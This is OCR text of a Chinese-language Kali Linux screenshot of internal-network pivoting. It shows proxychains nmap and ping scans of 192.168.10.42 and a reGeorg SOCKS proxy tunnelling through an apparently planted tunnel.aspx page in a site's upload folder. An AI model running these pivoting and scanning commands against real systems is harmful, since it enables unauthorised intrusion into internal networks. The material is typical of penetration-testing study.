 应用程序
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页
Kali-Linux-2018.2-vm-am...
mount-
shared-
folders.sh
estart-vm-
tools.sh
ms17.txt
ZIP
reGeorg-
master.zip
reGeorg-
master
reGeorg+pr
xychains内
网渗透.txt
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# proxychains nmap -Pn -sV 192.168.10.42
ProxyChains-3.1 (http://proxychains.sf.net)
Starting Nmap 7.70 ( https://nmap.org ) at 2018-05-13 09:09 EDT
Nmap scan report for 192.168.10.42
Host is up.
All 1000 scanned ports on 192.168.10.42 are filtered
Service detection performed. Please report any incorrect results at https://nmap
.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 208.32 seconds
root@kali:~#
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# proxychains ping 192.168.10.42
ProxyChains-3.1 (http://proxychains.sf.net)
PING 192.168.10.42 (192.168.10.42) 56(84) bytes of data.
root@kali: ~/Desktop/reGeorg-master
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~/Desktop/reGeorg-master# python reGeorgSocksProxy.py -u http://
/uploadfolder/adv/tunnel.aspx -p 1080
REGEORG
... every office needs a tool like Georg
willem@sensepost.com / @_w_m__
sam@sensepost.com / @trowalts
etienne@sensepost.com / @kamp_staaldraad
[INFO   ]  Log Level set to [INFO]
[INFO   ]  Starting socks server [127.0.0.1:1080], tunnel at [http://www.
uploadfolder/adv/tunnel.aspx]
[INFO   ]  Checking if Georg is ready
[INFO   ]  Georg says, 'All seems fine'
中